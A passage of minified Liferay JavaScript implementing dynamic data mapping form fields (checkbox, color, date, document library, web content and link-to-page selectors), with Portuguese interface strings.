"Obrigat\u00f3rio"+"\x3c/span\x3e\x3c/span\x3e";var FieldTypes=Liferay.namespace("DDM.FieldTypes");var getFieldClass=function(type){return FieldTypes[type]||FieldTypes.field};var isNode=function(node){return node&&(node._node||node.nodeType)};var DDMPortletSupport=function(){};DDMPortletSupport.ATTRS={doAsGroupId:{},fieldsNamespace:{},p_l_id:{},portletNamespace:{}};var FieldsSupport=function(){};FieldsSupport.ATTRS={container:{setter:A.one},definition:{},displayLocale:{valueFn:"_valueDisplayLocale"},
fields:{valueFn:"_valueFields"},mode:{},values:{value:{}}};FieldsSupport.prototype={eachParent:function(fn){var instance=this;var parent=instance.get("parent");while(parent!==undefined){fn.call(instance,parent);parent=parent.get("parent")}},extractInstanceId:function(fieldNode){var instance=this;var fieldInstanceId=fieldNode.getData("fieldNamespace");return fieldInstanceId.replace(INSTANCE_ID_PREFIX,"")},getDefaultLocale:function(){var instance=this;var defaultLocale=themeDisplay.getDefaultLanguageId();
var definition=instance.get("definition");if(definition)defaultLocale=definition.defaultLanguageId;return defaultLocale},getFieldInfo:function(tree,key,value){var queue=new A.Queue(tree);var addToQueue=function(item){if(queue._q.indexOf(item)===-1)queue.add(item)};var fieldInfo={};while(queue.size()>0){var next=queue.next();if(next[key]===value)fieldInfo=next;else{var children=next.fields||next.nestedFields||next.fieldValues||next.nestedFieldValues;if(children)children.forEach(addToQueue)}}return fieldInfo},
getFieldNodes:function(){var instance=this;return instance.get("container").all("\x3e .field-wrapper")},getForm:function(){var instance=this;var root;instance.eachParent(function(parent){root=parent});return root||instance},_getField:function(fieldNode){var instance=this;var displayLocale=instance.get("displayLocale");var fieldInstanceId=instance.extractInstanceId(fieldNode);var fieldName=fieldNode.getData("fieldName");var definition=instance.get("definition");var fieldDefinition=instance.getFieldInfo(definition,
"name",fieldName);var FieldClass=getFieldClass(fieldDefinition.type);var field=new FieldClass(A.merge(instance.getAttrs(AObject.keys(DDMPortletSupport.ATTRS)),{container:fieldNode,dataType:fieldDefinition.dataType,definition:definition,displayLocale:displayLocale,instanceId:fieldInstanceId,name:fieldName,parent:instance,values:instance.get("values")}));var form=instance.getForm();field.addTarget(form);return field},_getTemplate:function(callback){var instance=this;var config={data:{},on:{success:function(event,
id,xhr){if(callback)callback.call(instance,xhr.responseText)}}};var key=Liferay.Util.getPortletNamespace(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING)+"definition";config.data[key]=JSON.stringify(instance.get("definition"));A.io.request(instance._getTemplateResourceURL(),config)},_getTemplateResourceURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());var container=instance.get("container");portletURL.setDoAsGroupId(instance.get("doAsGroupId"));
portletURL.setLifecycle(Liferay.PortletURL.RESOURCE_PHASE);portletURL.setParameter("fieldName",instance.get("name"));portletURL.setParameter("mode",instance.get("mode"));portletURL.setParameter("namespace",instance.get("fieldsNamespace"));portletURL.setParameter("p_p_auth",container.getData("ddmAuthToken"));portletURL.setParameter("p_p_isolated",true);portletURL.setParameter("portletNamespace",instance.get("portletNamespace"));portletURL.setParameter("readOnly",instance.get("readOnly"));portletURL.setPlid(instance.get("p_l_id"));
portletURL.setPortletId(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING);portletURL.setResourceId("renderStructureField");portletURL.setWindowState("pop_up");return portletURL.toString()},_valueDisplayLocale:function(){var instance=this;var displayLocale=instance.get("displayLocale");if(!displayLocale)displayLocale=instance.getDefaultLocale();var defaultEditLocale=instance.get("defaultEditLocale");if(defaultEditLocale)displayLocale=defaultEditLocale;return displayLocale},_valueFields:function(){var instance=
this;var fields=[];instance.getFieldNodes().each(function(item){fields.push(instance._getField(item))});return fields}};var Field=A.Component.create({ATTRS:{container:{setter:A.one},dataType:{},definition:{validator:Lang.isObject},instanceId:{},localizable:{getter:"_getLocalizable",readOnly:true},localizationMap:{valueFn:"_valueLocalizationMap"},name:{validator:Lang.isString},node:{},parent:{},readOnly:{},repeatable:{getter:"_getRepeatable",readOnly:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],
EXTENDS:A.Base,NAME:"liferay-ddm-field",prototype:{initializer:function(){var instance=this;instance._bindedOnLocaleChanged=A.bind("_onLocaleChanged",instance);Liferay.on("inputLocalized:localeChanged",instance._bindedOnLocaleChanged)},renderUI:function(){var instance=this;if(instance.get("repeatable")){instance.renderRepeatableUI();instance.syncRepeatablelUI()}instance.syncValueUI();AArray.invoke(instance.get("fields"),"renderUI");instance.fire("liferay-ddm-field:render",{field:instance})},destructor:function(){var instance=
this;if(instance._bindedOnLocaleChanged)Liferay.detach("inputLocalized:localeChanged",instance._bindedOnLocaleChanged);instance.get("container").remove()},addLocaleToLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");if(Lang.isUndefined(localizationMap[locale])){var predefinedValue=instance.getPredefinedValueByLocale(locale);if(predefinedValue)localizationMap[locale]=predefinedValue;else{var defaultLocale=instance.getDefaultLocale();if(defaultLocale&&
localizationMap[defaultLocale])localizationMap[locale]=localizationMap[defaultLocale];else localizationMap[locale]=""}}},createField:function(fieldTemplate){var instance=this;var fieldNode=A.Node.create(fieldTemplate);instance.get("container").placeAfter(fieldNode);instance.parseContent(fieldTemplate);var parent=instance.get("parent");var siblings=instance.getSiblings();var field=parent._getField(fieldNode);var index=siblings.indexOf(instance);siblings.splice(++index,0,field);field.set("parent",parent);
return field},getFieldByNameInFieldDefinition:function(name){var instance=this;var definition=instance.get("definition");var fields=[];if(definition&&definition.fields)fields=definition.fields;return AArray.find(fields,function(item){return item.name===name})},getFieldDefinition:function(){var instance=this;var definition=instance.get("definition");var name=instance.get("name");return instance.getFieldInfo(definition,"name",name)},getFirstFieldByName:function(name){var instance=this;return AArray.find(instance.get("fields"),
function(item){return item.get("name")===name})},getInputName:function(){var instance=this;var fieldsNamespace=instance.get("fieldsNamespace");var portletNamespace=instance.get("portletNamespace");var prefix=[portletNamespace];if(fieldsNamespace)prefix.push(fieldsNamespace);return prefix.concat([instance.get("name"),INSTANCE_ID_PREFIX,instance.get("instanceId")]).join("")},getInputNode:function(){var instance=this;return instance.get("container").one("[name\x3d"+instance.getInputName()+"]")},getLabelNode:function(){var instance=
this;return instance.get("container").one(".control-label")},getPredefinedValueByLocale:function(locale){var instance=this;var name=instance.get("name");var field=instance.getFieldByNameInFieldDefinition(name);var predefinedValue;if(field){var type=field.type;if(field.predefinedValue&&field.predefinedValue[locale])predefinedValue=field.predefinedValue[locale];if(type==="select"&&predefinedValue==='[""]')predefinedValue=""}return predefinedValue},getRepeatedSiblings:function(){var instance=this;return instance.getSiblings().filter(function(item){return item.get("name")===
instance.get("name")})},getSiblings:function(){var instance=this;return instance.get("parent").get("fields")},getValue:function(){var instance=this;var inputNode=instance.getInputNode();return Lang.String.unescapeHTML(inputNode.val())},parseContent:function(content){var instance=this;var container=instance.get("container");container.plug(A.Plugin.ParseContent);var parser=container.ParseContent;parser.parseContent(content)},remove:function(){var instance=this;var siblings=instance.getSiblings();var index=
siblings.indexOf(instance);siblings.splice(index,1);instance._removeFieldValidation(instance);instance.destroy();instance.get("container").remove(true)},renderRepeatableUI:function(){var instance=this;var container=instance.get("container");container.append(TPL_REPEATABLE_ADD);container.append(TPL_REPEATABLE_DELETE);container.delegate("click",instance._handleToolbarClick,SELECTOR_REPEAT_BUTTONS,instance)},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
instance.createField(fieldTemplate);field.renderUI();instance._addFieldValidation(field,instance)})},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();if(labelNode){var tipNode=labelNode.one(".taglib-icon-help");if(!A.UA.ie&&Lang.isValue(label)&&Lang.isNode(labelNode))labelNode.html(A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(!A.UA.ie&&fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);instance._addTip(labelNode,tipNode)}},setValue:function(value){var instance=
this;var inputNode=instance.getInputNode();if(Lang.isValue(value))inputNode.val(value)},syncReadOnlyUI:function(){var instance=this;var inputNode=instance.getInputNode();if(inputNode)inputNode.attr("disabled",instance.get("readOnly"));var container=instance.get("container");if(container){var selectorInput=container.one(".selector-input");if(selectorInput)selectorInput.attr("disabled",instance.get("readOnly"));var checkboxInput=container.one('input[type\x3d"checkbox"]');if(checkboxInput)checkboxInput.attr("disabled",
instance.get("readOnly"));var disableCheckboxInput=container.one('input[type\x3d"checkbox"][name$\x3d"disable"]');if(inputNode&&disableCheckboxInput&&disableCheckboxInput.get("checked"))inputNode.attr("disabled",true)}},syncRepeatablelUI:function(){var instance=this;var container=instance.get("container");var siblings=instance.getRepeatedSiblings();container.one(".lfr-ddm-repeatable-delete-button").toggle(siblings.length>1)},syncValueUI:function(){var instance=this;var dataType=instance.get("dataType");
if(dataType){var localizationMap=instance.get("localizationMap");var value;if(instance.get("localizable")){if(!A.Object.isEmpty(localizationMap))value=localizationMap[instance.get("displayLocale")]}else value=instance.getValue();if(Lang.isUndefined(value))value=instance.getValue();instance.setValue(value)}},toJSON:function(){var instance=this;var fieldJSON={instanceId:instance.get("instanceId"),name:instance.get("name")};var dataType=instance.get("dataType");if(dataType){instance.updateLocalizationMap(instance.get("displayLocale"));
fieldJSON.value=instance.get("localizationMap");if(instance.get("localizable")){var form=instance.getForm();form.addAvailableLanguageIds(AObject.keys(fieldJSON.value))}}var fields=instance.get("fields");if(fields.length)fieldJSON.nestedFieldValues=AArray.invoke(fields,"toJSON");return fieldJSON},updateLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");var value=instance.getValue();if(instance.get("localizable"))localizationMap[locale]=value;else localizationMap=
value;instance.set("localizationMap",localizationMap)},_addFieldValidation:function(newField,originalField){var instance=this;instance.fire("liferay-ddm-field:repeat",{field:newField,originalField:originalField});newField.get("fields").forEach(function(item,index){var name=item.get("name");var originalChildField=originalField.getFirstFieldByName(name);if(originalChildField)instance._addFieldValidation(item,originalChildField)})},_addTip:function(labelNode,tipNode){if(tipNode){var instance=this;var defaultLocale=
instance.getDefaultLocale();var fieldDefinition=instance.getFieldDefinition();var tipsMap=fieldDefinition.tip;if(Lang.isObject(tipsMap)){var tip=tipsMap[instance.get("displayLocale")]||tipsMap[defaultLocale];tipNode.attr("title",tip)}labelNode.append(tipNode)}},_getLocalizable:function(){var instance=this;return instance.getFieldDefinition().localizable===true},_getRepeatable:function(){var instance=this;return instance.getFieldDefinition().repeatable===true},_handleToolbarClick:function(event){var instance=
this;var currentTarget=event.currentTarget;instance.ddmRepeatableButton=currentTarget;if(currentTarget.hasClass("lfr-ddm-repeatable-add-button"))instance.repeat();else if(currentTarget.hasClass("lfr-ddm-repeatable-delete-button")){instance.remove();instance.syncRepeatablelUI()}event.stopPropagation()},_onLocaleChanged:function(event){var instance=this;var currentLocale=instance.get("displayLocale");var displayLocale=event.item.getAttribute("data-value");instance.updateLocalizationMap(currentLocale);
instance.addLocaleToLocalizationMap(displayLocale);instance.set("displayLocale",displayLocale);instance.syncValueUI();instance.syncReadOnlyUI()},_removeFieldValidation:function(field){var instance=this;field.get("fields").forEach(function(item,index){instance._removeFieldValidation(item)});instance.fire("liferay-ddm-field:remove",{field:field})},_valueLocalizationMap:function(){var instance=this;var instanceId=instance.get("instanceId");var values=instance.get("values");var fieldValue=instance.getFieldInfo(values,
"instanceId",instanceId);var localizationMap={};if(fieldValue&&fieldValue.value)localizationMap=fieldValue.value;return localizationMap}}});var CheckboxField=A.Component.create({EXTENDS:Field,prototype:{getLabelNode:function(){var instance=this;return instance.get("container").one("label")},getValue:function(){var instance=this;return instance.getInputNode().test(":checked")+""},setLabel:function(label){var instance=this;var labelNode=instance.getLabelNode();var tipNode=labelNode.one(".taglib-icon-help");
var inputNode=instance.getInputNode();if(Lang.isValue(label)&&Lang.isNode(labelNode)){labelNode.html("\x26nbsp;"+A.Escape.html(label));var fieldDefinition=instance.getFieldDefinition();if(fieldDefinition.required)labelNode.append(TPL_REQUIRED_MARK);labelNode.prepend(inputNode)}instance._addTip(labelNode,tipNode)},setValue:function(value){var instance=this;instance.getInputNode().attr("checked",value==="true")}}});FieldTypes.checkbox=CheckboxField;var ColorField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");var colorPicker=(new A.ColorPickerPopover({trigger:selectorInput,zIndex:65535})).render();colorPicker.on("select",function(event){selectorInput.setStyle("backgroundColor",event.color);valueField.val(event.color)});colorPicker.set("color",valueField.val(),{trigger:selectorInput});instance.set("colorPicker",colorPicker)},getValue:function(){var instance=this;var container=
instance.get("container");var valueField=container.one(".color-value");return valueField.val()},setValue:function(value){var instance=this;var container=instance.get("container");var colorPicker=instance.get("colorPicker");var selectorInput=container.one(".selector-input");var valueField=container.one(".color-value");if(!colorPicker)return;valueField.val(value);selectorInput.setStyle("backgroundColor",value);colorPicker.set("color",value)}}});FieldTypes["ddm-color"]=ColorField;var DateField=A.Component.create({EXTENDS:Field,
prototype:{getDatePicker:function(){var instance=this;var inputNode=instance.getInputNode();return Liferay.component(inputNode.attr("id")+"DatePicker")},getValue:function(){var instance=this;var datePicker=instance.getDatePicker();var value="";if(datePicker){var selectedDate=datePicker.getDate();var formattedDate=A.DataType.Date.format(selectedDate);var inputNode=instance.getInputNode();value=inputNode.val()?formattedDate:""}return value},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
instance.createField(fieldTemplate);var inputNode=field.getInputNode();Liferay.after(inputNode.attr("id")+"DatePicker:registered",function(){field.renderUI()});instance._addFieldValidation(field,instance)})},setValue:function(value){var instance=this;var datePicker=instance.getDatePicker();if(!datePicker)return;datePicker.set("activeInput",instance.getInputNode());datePicker.deselectDates();if(value){var date=A.DataType.Date.parse(value);date=DateMath.add(date,DateMath.MINUTES,date.getTimezoneOffset());
datePicker.selectDates(date)}else datePicker.selectDates("")}}});FieldTypes["ddm-date"]=DateField;var DocumentLibraryField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["*"]}},EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+
instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.uuid)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var documentLibrarySelectorURL=form.get("documentLibrarySelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion");if(documentLibrarySelectorURL)retVal=documentLibrarySelectorURL;
return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var portletNamespace=instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var criterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};
portletURL.setParameter("0_json",JSON.stringify(criterionJSON));portletURL.setParameter("1_json",JSON.stringify(criterionJSON));var uploadCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",URL:instance.getUploadURL()};portletURL.setParameter("2_json",JSON.stringify(uploadCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");
portletURL.setWindowState("pop_up");return portletURL.toString()},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getUploadURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setLifecycle(Liferay.PortletURL.ACTION_PHASE);portletURL.setParameter("cmd","add_temp");portletURL.setParameter("javax.portlet.action","/document_library/upload_file_entry");
portletURL.setParameter("p_auth",Liferay.authToken);portletURL.setPortletId(Liferay.PortletKeys.DOCUMENT_LIBRARY);return portletURL.toString()},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.title&&!parsedValue.uuid)value="";else value=JSON.stringify(parsedValue);DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=
container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"));var altNode=container.one("#"+instance.getInputName()+"Alt");if(altNode)altNode.set("readOnly",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);
else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(event){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;var portletNamespace=instance.get("portletNamespace");var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:portletNamespace+"selectDocumentLibrary",on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var itemValue=JSON.parse(selectedItem.value);
instance.setValue({groupId:itemValue.groupId,title:itemValue.title,type:itemValue.type,uuid:itemValue.uuid})}}},url:instance.getDocumentLibrarySelectorURL()});itemSelectorDialog.open()}}});FieldTypes["ddm-documentlibrary"]=DocumentLibraryField;var JournalArticleField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=
this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.classPK)},getParsedValue:function(value){if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getWebContentSelectorURL:function(){var instance=this;var container=instance.get("container");var url=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());
var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();url.setParameter("eventName","selectContent");url.setParameter("groupId",groupId);url.setParameter("p_p_auth",container.getData("assetBrowserAuthToken"));url.setParameter("selectedGroupId",groupId);url.setParameter("showNonindexable",true);url.setParameter("showScheduled",true);url.setParameter("typeSelection","com.liferay.journal.model.JournalArticle");
url.setPortletId("com_liferay_asset_browser_web_portlet_AssetBrowserPortlet");url.setWindowState("pop_up");return url},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.className&&!parsedValue.classPK)value="";else value=JSON.stringify(parsedValue);JournalArticleField.superclass.setValue.call(instance,value);instance.syncUI()},showNotice:function(message){var instance=this;if(!instance.notice)instance.notice=(new Liferay.Notice({toggleText:false,
type:"warning"})).hide();instance.notice.html(message);instance.notice.show()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=
event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;Liferay.Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true},eventName:"selectContent",id:"selectContent",title:"Conte\u00fado Web",uri:instance.getWebContentSelectorURL()},
function(event){if(event.details.length>0){var selectedWebContent=event.details[0];instance.setValue({className:selectedWebContent.assetclassname,classPK:selectedWebContent.assetclasspk,title:selectedWebContent.assettitle||""})}})}}});FieldTypes["ddm-journal-article"]=JournalArticleField;var LinkToPageField=A.Component.create({ATTRS:{delta:{value:10},selectedLayout:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var retVal=null;if(layoutValue.layoutId)retVal=
layoutValue;return retVal}},selectedLayoutPath:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var privateLayout=!!(layoutValue&&layoutValue.privateLayout);var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var layoutsRoot={groupId:groupId,label:"Tudo",layoutId:0,privateLayout:privateLayout};return[layoutsRoot]}}},EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");instance._currentParentLayoutId=0;instance._loadingAnimationNode=A.Node.create(TPL_LOADER);instance._cache={};instance._clearedModal=false;instance.after("selectedLayoutChange",instance._afterSelectedLayoutChange);instance.after("selectedLayoutPathChange",instance._afterSelectedLayoutPathChange);container.delegate("click",instance._handleControlButtonsClick,"\x3e .form-group .btn",instance)},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value)value=
JSON.parse(value);else value={};return value},setValue:function(value){var instance=this;var container=instance.get("container");var inputName=instance.getInputName();var layoutNameNode=container.one("#"+inputName+"LayoutName");var parsedValue=instance.getParsedValue(value);if(parsedValue&&parsedValue.layoutId){if(parsedValue.label)layoutNameNode.val(parsedValue.label);value=JSON.stringify(parsedValue)}else{layoutNameNode.val("");value=""}var clearButtonNode=container.one("#"+inputName+"ClearButton");
clearButtonNode.toggle(!!value);LinkToPageField.superclass.setValue.call(instance,value)},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_addBreadcrumbElement:function(label,layoutId,groupId,
privateLayout){var instance=this;var breadcrumbNode=instance._modal.bodyNode.one(".lfr-ddm-breadcrumb");var breadcrumbElementNode=A.Node.create(Lang.sub(TPL_PAGES_BREADCRUMB_ELEMENT,{groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout}));breadcrumbNode.append(breadcrumbElementNode)},_addListElement:function(layout,container,selected,prepend){var instance=this;var entryNode=A.Node.create(Lang.sub(TPL_PAGE,{checked:selected?'checked\x3d"checked"':"",groupId:layout.groupId,icon:layout.hasChildren?
TPL_ICON_CARET:"",layoutId:layout.layoutId,nodeType:layout.hasChildren?"root":"leaf",pageTitle:layout.name,privateLayout:layout.privateLayout}));if(prepend)container.prepend(entryNode);else container.append(entryNode);if(selected)entryNode.scrollIntoView()},_afterSelectedLayoutChange:function(event){var instance=this;var modal=instance._modal;if(modal){var notSelected=!event.newVal;var selectButton=modal.get("toolbars.footer")[0];var boundingBox=selectButton.boundingBox;boundingBox.attr("disabled",
notSelected);boundingBox.toggleClass("disabled",notSelected)}},_afterSelectedLayoutPathChange:function(event){var instance=this;instance._renderBreadcrumb(event.newVal)},_canLoadMore:function(key,start,end){var instance=this;var cache=instance._getCache(key);return!cache||start<cache.start||end>cache.end},_cleanSelectedLayout:function(){var instance=this;var checkedElement=instance._modal.bodyNode.one(".lfr-ddm-page-radio:checked");if(checkedElement){checkedElement.attr("checked",false);instance.set("selectedLayout",
null)}},_getCache:function(key){var instance=this;var cache;if(instance._cache&&instance._cache[key])cache=instance._cache[key];return cache},_getModalConfig:function(){var instance=this;return{dialog:{cssClass:"lfr-ddm-link-to-page-modal",height:600,modal:true,on:{destroy:function(){instance.set("selectedLayout",null)}},resizable:false,toolbars:{footer:[{cssClass:"btn-primary",disabled:!instance.get("selectedLayout"),label:"Selecionar",on:{click:A.bind(instance._handleChooseButtonClick,instance)}},
{cssClass:"btn-link",label:"Cancelar",on:{click:A.bind(instance._handleCancelButtonClick,instance)}}],header:[{cssClass:"close",discardDefaultButtonCssClasses:true,labelHTML:Liferay.Util.getLexiconIconTpl("times"),on:{click:A.bind(instance._handleCancelButtonClick,instance)}}]},width:400},title:"Selecionar P\u00e1gina"}},_handleBreadcrumbElementClick:function(event){var instance=this;var currentTargetLayoutId=Number(event.currentTarget.getData("layoutId"));var selectedLayoutPath=instance.get("selectedLayoutPath");
var lastLayoutIndex=selectedLayoutPath.length-1;var lastLayout=selectedLayoutPath[lastLayoutIndex];var clickedLastElement=Number(lastLayout.layoutId)===currentTargetLayoutId;if(!clickedLastElement){instance._cleanSelectedLayout();while(!clickedLastElement)if(Number(lastLayout.layoutId)!==currentTargetLayoutId){selectedLayoutPath.pop();lastLayoutIndex=selectedLayoutPath.length-1;lastLayout=selectedLayoutPath[lastLayoutIndex]}else{clickedLastElement=true;var groupId=lastLayout.groupId;var privateLayout=
lastLayout.privateLayout;instance._currentParentLayoutId=Number(currentTargetLayoutId);var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");listNode.empty();instance._showLoader(listNode);listNode.addClass("top-ended");instance._requestInitialLayouts(currentTargetLayoutId,groupId,privateLayout,instance._renderLayouts)}instance.set("selectedLayoutPath",selectedLayoutPath)}},_handleCancelButtonClick:function(){var instance=this;instance._modal.hide()},_handleChooseButtonClick:function(){var instance=
this;var selectedLayout=instance.get("selectedLayout");instance.setValue(selectedLayout);instance._modal.hide()},_handleClearButtonClick:function(){var instance=this;instance._clearedModal=true;instance.setValue("");instance.set("selectedLayout",instance.get("selectedLayoutPath")[0])},_handleControlButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else instance._handleClearButtonClick(event)}},
_handleListEntryClick:function(event){var instance=this;var currentTarget=event.currentTarget;var label=event.currentTarget.text();var layoutId=event.currentTarget.getData("layoutId");var groupId=Number(event.currentTarget.getData("groupId"));var privateLayout=A.DataType.Boolean.parse(event.currentTarget.getData("privateLayout"));if(event.target.hasClass("lfr-ddm-page-label"))if(currentTarget.getData("nodeType")==="root"){instance._cleanSelectedLayout();instance._currentParentLayoutId=layoutId;instance._showLoader(currentTarget);
var selectedLayoutPath=instance.get("selectedLayoutPath");selectedLayoutPath.push({groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout});instance.set("selectedLayoutPath",selectedLayoutPath);var listNode=instance._modal.bodyNode.one(".lfr-ddm-pages-container");listNode.addClass("top-ended");instance._requestInitialLayouts(layoutId,groupId,privateLayout,instance._renderLayouts)}else{if(currentTarget.getData("nodeType")==="leaf"){var inputRadioNode=currentTarget.getElementsByTagName("input").first();
inputRadioNode.attr("checked","true");instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})}}else if(event.target.hasClass("lfr-ddm-page-radio"))instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})},_handleModalScroll:function(event){var instance=this;var listNode=event.currentTarget;var innerHeight=listNode.innerHeight();
var scrollHeight=listNode.get("scrollHeight");var scrollTop=listNode.get("scrollTop");var delta=instance.get("delta");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var parentLayoutId=instance._currentParentLayoutId;var privateLayout=!!instance._navbar.one(".private").hasClass("active");var key=[parentLayoutId,groupId,privateLayout].join("-");if(!instance._isListNodeEmpty(key)){var cache=
instance._getCache(key);var end=cache.end;var start=cache.start;if(scrollTop===0){start-=delta;if(start<0){start=0;end=cache.start}if(end>start){listNode.prepend(instance._loadingAnimationNode);instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key,"up"))}}else if(scrollHeight-(scrollTop+innerHeight)<=1){start=end;end=start+delta;if(start<=cache.total&&start!=cache.oldStart){cache.oldStart=start;listNode.append(instance._loadingAnimationNode);
instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key))}}}},_handleNavbarClick:function(event){var instance=this;var currentTarget=event.currentTarget;event.container.one(".active").removeClass("active");currentTarget.addClass("active");instance._currentParentLayoutId=0;instance._cleanSelectedLayout();var privateLayout=currentTarget.test(".private");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout)},
_handleSelectButtonClick:function(){var instance=this;instance._openLinkToPageModal()},_hideLoader:function(){var instance=this;instance._loadingAnimationNode.remove()},_initBreadcrumb:function(){var instance=this;var breadcrumbNode=A.Node.create(TPL_PAGES_BREADCRUMB);instance._modal.bodyNode.append(breadcrumbNode);breadcrumbNode.delegate("click",instance._handleBreadcrumbElementClick,".lfr-ddm-breadcrumb-element",instance)},_initLayoutsList:function(){var instance=this;var bodyNode=instance._modal.bodyNode;
